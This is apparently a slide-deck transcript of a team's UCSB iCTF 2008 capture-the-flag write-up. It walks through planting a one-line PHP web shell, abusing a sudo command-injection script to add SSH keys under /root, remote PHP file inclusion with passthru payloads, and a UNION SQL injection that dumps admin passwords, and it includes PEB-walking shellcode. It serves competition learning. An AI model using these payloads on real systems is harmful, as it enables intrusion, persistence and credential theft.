i CTF 2008 Network Layout 2008 UCSB Tunnel

i. CTF 2008

Network Layout - 2008 UCSB Tunnel (Wireshark) UCSB Internet Gateway Internet Test Vmware Vuln Hub IPS (Astaro) Hub Wireshark Switch Prod Vmware Vuln Special rule to send only traffic to/from IPS to file sharing Chunked up files Attacker Attacker NAS File Sharing
Timeline � 0900 – Get fake Free. Dos Image and Begin � 1100 – Realized image is fake and revector � 1700 – head to Old Chicagos! �http: //athena. uccs. edu/ictf/index. php/Hackin g_08

The Premise THE INTRO It's 9 am and somebody is franticly knocking on your door. . . You open the door and Jack Bauer is right there on your doorstep looking at you with spirited eyes. He screams "Somebody set up us the bomb!" You don't understand reply: "What you say!", and then you slap Jack several times to get him out of his hysteric blubbering. After a few seconds he seems to regain control and starts talking. . . "There is a nuclear device that is going to explode unless we stop it. We have only seven hours, until 4 pm PST. The bomb has been set by a terrorist group called Softerror. com. We have been watching them for months. We knew they were up to something big. But we never would have imagined something of this size. " You are still incredulous and ask: "So what do you want from me? " http: //ictf. cs. ucsb. edu/archive/i. CTF_2008/story. txt

Rules 0) We might create rules on the fly, if we need to do so. : -) 1) Do not break stuff permanently. In the original CTF you could just reboot your VMware machine. In this case, if you screw up your target, your target STAYS SCREWED. This might even mean that you are out of the competition (e. g. , if you make a mistake and change the routing system or a firewall rule). Therefore, be careful. Also, services might run as root (you will have to break root in most cases anyway). Make sure you know what you are doing. If you are really stuck, please contact us (ctf-admin@lists. cs. ucsb. edu), but we cannot guarantee that we can recover from the damage. 2) Do not perform DOS attacks or spoofing. No attack requires spoofing your source address. Spoofing malicious traffic so that other teams are penalized is considered lame and will be punished with immediate exclusion from the competition. Also, the resources that you are using are shared with other teams (using virtualization), even if you cannot see them. So if you overload your network, you are making life miserable for everybody else.

The network �Web Server could access Financial and Dev �Financial and Dev could access the Bomb �Firewall Rules prevented direct connections

Network Layout - 2008 UCSB Tunnel (Wireshark) UCSB Internet Gateway Internet Test Vmware Vuln Hub IPS (Astaro) Hub Wireshark Switch Prod Vmware Vuln Special rule to send only traffic to/from IPS to file sharing Chunked up files Attacker Attacker NAS File Sharing

i. CTF 2008 - Trivia

Trivia! �http: //ictf. cs. ucsb. edu/archive/i. CTF_2008/cha llenges/

Sample. bin � Question: You are training as a malware analyzer for the LA Counter Terrorist Unit. The Unit's Malware Pattern Miner (TM) software has determined that the snippet in attachment is extremely common in malicious samples used by the Softerrorist group. Assuming that the attackers are targeting a Windows XP machine, what is the content of the esi register at the end of the execution? NOTE: the correct answer is *not* the concrete address, but what it points to. . . � 13 byte file: 64 A 1 30 00 00 00 8 B 40 0 C 8 B 70 1 C AD 8 B 70 08

IDA Analysis seg 000: 0000 ; Input MD 5 : 31086 BCBDAEC 2 CEF 1352 E 11 FBCBB 16 D 4 seg 000: 00000000 ; -------------------------------------seg 000: 0000 ; File Name : C: UsersMikeDesktopsample. bin seg 000: 0000 ; Format : Binary file seg 000: 0000 ; Base Address: 0000 h Range: 0000 h - 0010 h Loaded length: 0010 h seg 000: 00000000. 686 p seg 000: 0000. mmx seg 000: 0000. model flat seg 000: 00000000 ; ====================================== seg 000: 00000000 ; Segment type: Pure code seg 000: 0000 segment byte public 'CODE' use 32 seg 000: 0000 assume cs: seg 000: 0000 assume es: nothing, ss: nothing, ds: nothing, fs: nothing, gs: nothing seg 000: 0000 mov eax, large fs: 30 h seg 000: 00000006 mov eax, [eax+0 Ch] seg 000: 00000009 mov esi, [eax+1 Ch] seg 000: 0000000 C lodsd seg 000: 0000000 D mov esi, [eax+8] seg 000: 0000000 D seg 000 ends seg 000: 0000000 D end

Inline Assembly � Need to modify an instruction to compile it int main() { __asm { mov eax, fs: 30 h // mov eax, large fs: 30 h mov eax, [eax+0 Ch] mov esi, [eax+1 Ch] lodsd mov esi, [eax+8] } } return 0;
![Function Pointers �No required guessing for assembly pneumonics �No disassembler needed char a[] = Function Pointers �No required guessing for assembly pneumonics �No disassembler needed char a[] =](http://slidetodoc.com/presentation_image_h/897d3004dc531119bf26d3e2e2fd535e/image-13.jpg)
Function Pointers �No required guessing for assembly pneumonics �No disassembler needed char a[] = "x 64xa 1x 30x 00x 8 bx 40x 0 cx 8 bx 70 x 1 cxadx 8 bx 70x 08"; void main() { void (*b)() = (void(*)())&a; b(); }

Sample. bin Result �Pointer refers to: 0 x 7 C 800000 �Obfuscated way to access Kernel 32. dll �Common obfuscation technique for malware �En 0 flag recommends google-fu the whole thing

i. CTF 2008 – Main Competition (Hacking)
Softerror Website
Step 1 �Analyze with Firefox web tools Demo! �Tools Firefox ▪ ▪ Web Dev Plugin Firebug Firecookie Hackbar Paros – Proxy
Base 64 Encode/Decode �http: //www. opinionatedgeek. com/dotnet/too ls/Base 64 Encode/Default. aspx

createaccount. php $filename = "users/". basename($email); if (file_exists($filename)) { diefooter("Sorry, a user with that email already exists. "); } $fh = fopen($filename, 'w+') or diefooter("I cannot create the account. Sorry. "); fwrite($fh, $password. "n". $first. ": ". $last. "n". $cc. ": ". $exp); fclose($fh);
![Simple PHP Shell �<? php system($_GET['cmd']); ? > �Use it to discover what’s there: Simple PHP Shell �<? php system($_GET['cmd']); ? > �Use it to discover what’s there:](http://slidetodoc.com/presentation_image_h/897d3004dc531119bf26d3e2e2fd535e/image-20.jpg)
Simple PHP Shell �<? php system($_GET['cmd']); ? > �Use it to discover what’s there: �http: //128. 198. 60. 76/users/a@a. php? cmd=ls -al. R. . / > out. txt �www-data did not have shell access

Files and Directories. . /: total 568 drwxr-xr-x 4 1001 4096 Dec 14 2008. drwxr-xr-x 14 root 4096 Dec 13 2008. . -rw-r--r-- 1 1001 1240 Dec 14 2008 about. php -rw-r--r-- 1 1001 3218 Nov 26 2008 background 2. jpg -rw-r--r-- 1 1001 3675 Nov 26 2008 bomb. jpg -rw-r--r-- 1 1001 2491 Nov 28 2008 contact. php -rw-r--r-- 1 1001 1123 Nov 28 2008 createaccount. php -rw-r--r-- 1 1001 3824 Nov 26 2008 explosion. jpg -rw-r--r-- 1 1001 2758 Dec 4 2008 functions. php drwxrwxrwx 2 1001 4096 Nov 1 10: 49 ideas -rw-r--r-- 1 1001 989 Nov 28 2008 index. php -rw-r--r-- 1 1001 1104 Nov 28 2008 join. php -rw-r--r-- 1 1001 1057 Nov 28 2008 login. php -rw-r--r-- 1 1001 5233 Nov 26 2008 main_bottom. jpg -rw-r--r-- 1 1001 3862 Nov 26 2008 main_middle. jpg -rw-r--r-- 1 1001 4936 Nov 26 2008 main_top. jpg -rw-r--r-- 1 1001 28260 Nov 26 2008 missed. jpg -rw-r--r-- 1 1001 175 Nov 26 2008 missed. php -rw-r--r-- 1 1001 946 Nov 28 2008 mission. php -rw-r--r-- 1 1001 596 Nov 27 2008 mission. txt -rw-r--r-- 1 1001 268188 Nov 27 2008 president. mov -rw-r--r-- 1 1001 3644 Nov 27 2008 prog. c -rw-r--r-- 1 1001 4165 Nov 28 2008 softerror. css -rw-r--r-- 1 1001 137313 Nov 26 2008 softerror_facilities. jpg -rw-r--r-- 1 root 216 Dec 4 2008 test. php. old -rw-r--r-- 1 1001 22892 Nov 26 2008 title. jpg drwxrwxrwx 2 1001 4096 Nov 1 10: 56 users -rw-r--r-- 1 1001 109 Nov 28 2008 variables. php. . /ideas: total 36 drwxrwxrwx 2 1001 4096 Nov 1 10: 49. drwxr-xr-x 4 1001 4096 Dec 14 2008. . -rw-r--r-- 1 www-data 37 Oct 29 21: 48 idea 1072674902. html …. . /users: total 16 drwxrwxrwx drwxr-xr-x -rw-r--r-- 2 1001 4096 Nov 1 10: 56. 4 1001 4096 Dec 14 2008. . 1 www-data 72 Nov 1 10: 54 a@a. php 1 www-data 0 Nov 1 10: 56 out. txt <--- What is this?

test. php. old � Does sudo really work? #!/usr/bin/php-cgi <? php require('variables. php'); require('functions. php'); myheader("Softerror. com - Financial Network"); system("id"); if ($_GET['cmd'] != "") { system("sudo ". $_GET['cmd']); } myfooter(); ? >

What to do… �Root the box! �SSH Keys �AAAAB 3 Nza. C 1 yc 2 EAAAABJQAAAIEAg. My 2 v. B Wao. SDYqth. D 6 o 4 v. Nve 8 l. Mv. Wg 5 cs 8 m. D 3 g. Pc. DBs rrh. Hu 5 si 6 C 4 C 9 bs. Vd 2 iu/p. Dgfm. Nn 3 g 6 C 1 Svj. Ox 4 R zq 53 LT 0 cc. Nf. Dy 8 d. Ms. FATgy. HC 6 J 9 I+B 37 Va. Pn. Hd t. EHIr. YMM 5 ig 6 zvj 4 e. NQzxx 0 q. Cxs. PXQy. I+f 1+n. C 0 3 IOZCm. Dt. H 8 Hs=

Adding the keys – Need to URL Encoder the Key � http: //128. 198. 60. 76/users/a@a. php? command=sudo mkdir /root/. ssh � http: //128. 198. 60. 76/users/a@a. php? command=echo sshrsa AAAAB 3 Nza. C 1 yc 2 EAAAABJQAAAIEAg. My 2 v. BWao. SDYqt h. D 6 o 4 v. Nve 8 l. Mv. Wg 5 cs 8 m. D 3 g. Pc. DBsrrh. Hu 5 si 6 C 4 C 9 bs. Vd 2 iu%2 fp. Dgfm. Nn 3 g 6 C 1 Svj. Ox 4 Rzq 53 LT 0 cc. Nf. Dy 8 d. Ms. FAT gy. HC 6 J 9 I%2 b. B 37 Va. Pn. Hdt. EHIr. YMM 5 ig 6 zvj 4 e. NQzxx 0 q. Cx s. PXQy. I%2 bf 1%2 bn. C 03 IOZCm. Dt. H 8 Hs%3 d > authorized_keys 2 � http: //128. 198. 60. 76/users/a@a. php? command=sudo mv authorized_keys 2 /root/. ssh/authorized_keys 2 � http: //128. 198. 60. 76/users/a@a. php? command=sudo chown root: root /root/. ssh/authorized_keys 2
Email UCSB and tell them what we did. Points. W 00 t!

Onto Financial and Dev. �Assume we know the IP addresses (can scan for them) �Financial: 128. 198. 60. 77 �Dev: 128. 198. 60. 78

Nmap Financial root@ubuntuserver: /sbin# nmap 128. 198. 60. 77 Starting Nmap 4. 62 ( http: //nmap. org ) at 2009 -11 -01 12: 50 PST Interesting ports on 128. 198. 60. 77: Not shown: 1713 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http MAC Address: 00: 0 C: 29: 57: F 3: 09 (VMware) Nmap done: 1 IP address (1 host up) scanned in 0. 299 seconds Development root@ubuntuserver: /sbin# nmap 128. 198. 60. 78 Starting Nmap 4. 62 ( http: //nmap. org ) at 2009 -11 -01 12: 52 PST Interesting ports on 128. 198. 60. 78: Not shown: 1713 closed ports PORT STATE SERVICE 22/tcp open ssh 1337/tcp open waste MAC Address: 00: 0 C: 29: 8 A: 54: 79 (VMware) Nmap done: 1 IP address (1 host up) scanned in 1. 348 seconds
Tunnel �We cannot directly connect to HTTP on Financial �Could setup weird routes and/or DNAT/SNAT �Easier to just use putty/ssh to tunnel Tunnel Demo

Financial – Level 1 �Look inside the cookie: � YWRta. W 4 x: c 4442 e 6 e 8420 c 452 dfeb 43463 e 045 d 58 - Ym. Fk. Z 3 V 5: edef 990 a 12 ef 8 fc 35 f 890 b 8442 c 4062 db. GVu. ZGVy: 8 b 9 c 2 bba 829069 d 84 f 1 e 77 c 3 f 25 cb 5 ca �Base 64: MD 5 -Base 64: MD 5

Financial – Level 2 �Username “a” creates account id “ 97” �Username “aa” creates account id “ 9797” �Username “aaa” creates account id “ 979797” �ASCII decimal encoding of username is the account number �admin 1 was the admin for the first level Maybe admin 2 is the admin for the second level?

Financial – Level 3 �Modify database name reveals PHP warnings �Using proxy we see hidden comments including dbpath �Can modify where the PHP script is include from (Remote PHP Includes)

Financial – Level 3 �Must disable PHP in Apache on 128. 198. 60. 76 �<? php passthru(“/bin/ls -al. R > /home/level 03/public_html/test. out"); ? > �srcacc=&srcabi=&srccab=&dstacc=&dstabi=& dstcab=&amount=&db=mytest&adminpw=& dbpath=http: //128. 198. 60. 76/

Financial – Level 3 – test. out. . /: total 80 drwxr-xr-x -rw-r--r-drwxr-x--x -rw-r--r--rw-r--r--rw-r--r--rw-r--r-- 3 3 1 1 1 1 1 level 03 level 03 level 03 level 03 4096 level 03 3218 level 03 3675 level 03 4096 level 03 3824 level 03 78 level 03 5233 level 03 3862 level 03 4936 level 03 4249 level 03 0 level 03 22892 . . /cgi-bin: total 36 drwxr-x--x 3 drwxr-xr-x 3 -rwxr-xr-x 1 drwxr-xr-x 2 -rw-r--r-- 1 -rwxr-xr-x 1 -rw-r--r-- 1 level 03 level 03 level 03 level 03 level 03 4096 415 4096 2387 1067 154 815 109 Nov Dec Nov Nov Nov 1 14: 38. 14 2008. . 29 2008 background 2. jpg 29 2008 bomb. jpg 4 2008 cgi-bin 29 2008 explosion. jpg 30 2008 index. html 29 2008 main_bottom. jpg 29 2008 main_middle. jpg 29 2008 main_top. jpg 30 2008 softerror. css 1 14: 38 test. out 29 2008 title. jpg Dec 4 2008. Nov 1 14: 38. . Dec 1 2008 admin. php Nov 30 2008 databases Dec 4 2008 functions. php Dec 4 2008 index. php Dec 3 2008 test. php Nov 30 2008 transaction. php Nov 29 2008 variables. php . . /cgi-bin/databases: total 12 drwxr-xr-x 2 level 03 4096 Nov 30 drwxr-x--x 3 level 03 4096 Dec 4 -rw-r--r-- 1 level 03 222 Nov 29 2008. . 2008 softerror. php

Financial – Level 3 �<? php passthru("/bin/cat /home/level 03/public_html/cgibin/databases/softerror. php > /home/level 03/public_html/test. out"); ? > � (For copy paste purposes) srcacc=&srcabi=&srccab=&dstacc=&dstabi=&dstcab=&amount=&db=mytest&adminpw=&dbpath=http: //128. 198. 60. 76/

Financial – Level 3 �Output <? php $_DATABASE = array ( "adminpw" => "tsirorret", "accounts" => array( "762816 TYVSBR" => "16782: 19911", "HJEY 773 TYEBB" => "18936: 89849", "899814630 KL 8" => "78736: 11100", "88277 JJK 019 N" => "89383: 00178")); ? > �Could install SSH keys at this time maybe? �I didn’t check if these accounts can ssh : S

Financial – Level 4 �Search for a group – Search by size: A soft-error occurred: Search failed: no such column: blah � 4 Columns Returned – Name, Email, Size, Admin �Blackbox thinking (How do we search by size? ): SELECT Name, Email, Size, Admin FROM Group. Financial. Contact WHERE Size > USERINPUT

Financial – Level 4 �Incorrect Admin/Password: A soft-error occurred: Authentication failed! User/password combination could not be found in admins table �Admins table – Probably has columns: username password

Financial – Level 4 � Assumed Query: � SELECT Name, Email, Group. Size, Create. Admin FROM Group. Financial. Contact WHERE Group. Size > USERINPUT � Query we want: � SELECT username, password FROM admins � We can union the two queries together! SELECT Name, Email, Group. Size, Create. Admin FROM Group. Financial. Contact WHERE Group. Size > Some. Value UNION Select username, password FROM admins

Financial – Level 4 �Input to try: 1 UNION Select username, password FROM admins �A soft-error occurred: Search failed: SELECTs to the left and right of UNION do not have the same number of result columns �New input: 1 UNION Select 0, username, 0, password FROM admins

Financial – Level 4 - Output Name Email Size Admin 0 admin 1 0 baboon 0 admin 4 0 Da. Bomb 0 admin 2 0 woot 0 admin 3 0 tsirorret 10 sdf 10 admin 1 5004 user@uzser. c om 5004 admin 3 20 cell@thecell. com 20 admin 2 1021 scary@scaryd 1021 udes. com admin 1

Financial �Now through interactive shell add SSH Keys �Now can access and scan/nmap the bomb!

Recap – Common Theme �Drop SSH Keys �Exploit. php domain in email addresses �Understand common web data encode/decode techniques �Know php and it’s vulnerabilities includes, register_globals, etc. �Understand basic web fuzzing techniques

Because binary may in fact be easier. i. CTF 2008 - Development
